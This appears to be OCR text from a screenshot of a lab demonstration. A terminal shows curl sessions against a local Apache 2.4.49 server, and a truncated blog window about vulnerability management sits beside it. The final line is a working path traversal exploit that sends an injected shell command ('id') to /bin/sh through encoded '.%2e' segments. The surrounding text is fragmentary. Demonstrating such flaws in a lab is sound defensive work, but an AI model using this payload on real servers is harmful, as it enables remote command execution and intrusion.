 Ubuntu 64-bit 18.04
Five Ways to Simulat
Activities
Terminal
Sat 12:17
Home
cfc2021
kphan@ubuntu: ~/cfc2021
File Edit View Search Terminal Tabs Help
kphan@ubuntu: ~/n... ×
root@ubuntu: ~/cf... ×
kphan@ubuntu: ~/c... ×
kphan@ubuntu: ~/c... ×
Blog
Vuln. Mana
of-conc
noted th
default
While th
informa
have ve
when m
Apache
enable.
via HTT
comma
coerce t
attacke
>
* upload completely sent off: 11 out of 11 bytes
< HTTP/1.1 500 Internal Server Error
< Date: Sat, 16 Oct 2021 19:16:29 GMT
< Server: Apache/2.4.49 (Unix)
< Content-Length: 528
< Connection: close
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
you@example.com to inform them of the time this error occurred,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>
* Closing connection 0
kphan@ubuntu:~/cfc2021$ curl --data "A=|echo;id>" 'http://127.0.0.1:7777/external/.%2e/
.%2e/.%2e/.%2e/bin/sh' -vv